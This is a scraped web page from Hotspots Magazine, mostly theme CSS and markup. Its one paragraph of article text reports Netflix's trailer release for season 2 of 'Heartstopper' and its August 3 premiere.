.td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F07%2F31%2Fheartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Heartstopper%E2%80%99+Season+Two+Trailer+Promises+More+Wholesome+LGBTQ%2B+Love+Stories&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F07%2F31%2Fheartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/07/maxresdefault-99.jpg&description=%E2%80%98Heartstopper%E2%80%99+Season+Two+Trailer+Promises+More+Wholesome+LGBTQ%2B+Love+Stories" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Heartstopper%E2%80%99+Season+Two+Trailer+Promises+More+Wholesome+LGBTQ%2B+Love+Stories %0A%0A https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/eTe9YSEMd_c?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div><p>Netflix has released the full trailer for season 2 of &#8220;Heartstopper,&#8221; a heartwarming coming-of-age drama about two teen boys who sit next to each other in homeroom and slowly develop feelings for each other, and fans have their tissues ready. Queer fans loved season 1 of the series, which is based on Alice Oseman’s graphic novels of the same name, in part because it portrayed a queer teen romance that was mostly positive and supportive rather than steeped in trauma. &#8220;Heartstopper&#8221; season 2, which premieres August 3 on Netflix, appears to promise even more adorable and hilarious moments than season 1.</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://hotspotsmagazine.com/wp-content/uploads/2025/10/HOUT.png" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Happening Out Television Network</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F07%2F31%2Fheartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Heartstopper%E2%80%99+Season+Two+Trailer+Promises+More+Wholesome+LGBTQ%2B+Love+Stories&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F07%2F31%2Fheartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/07/maxresdefault-99.jpg&description=%E2%80%98Heartstopper%E2%80%99+Season+Two+Trailer+Promises+More+Wholesome+LGBTQ%2B+Love+Stories" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Heartstopper%E2%80%99+Season+Two+Trailer+Promises+More+Wholesome+LGBTQ%2B+Love+Stories %0A%0A https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2023/07/31/the-hidden-queer-past-lives-in-casa-susanna/">The Hidden Queer Past Lives in ‘Casa Susanna’</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2023/07/31/kevin-spacey-acquitted-of-sexual-assault-charges-by-london-jury/">Kevin Spacey Acquitted Of Sexual Assault Charges By London Jury</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Happening Out Television Network"><meta itemprop="url" content="https://hotspotsmagazine.com/author/queer-news-tonight/"></span><meta itemprop="datePublished" content="2023-07-31T11:52:16-04:00"><meta itemprop="dateModified" content="2023-07-31T11:52:43-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="&#039;Heartstopper&#039; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/07/maxresdefault-99.jpg"><meta itemprop="width" 